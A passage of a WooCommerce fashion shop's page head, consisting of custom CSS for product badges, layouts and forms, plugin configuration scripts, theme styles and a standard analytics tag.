    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
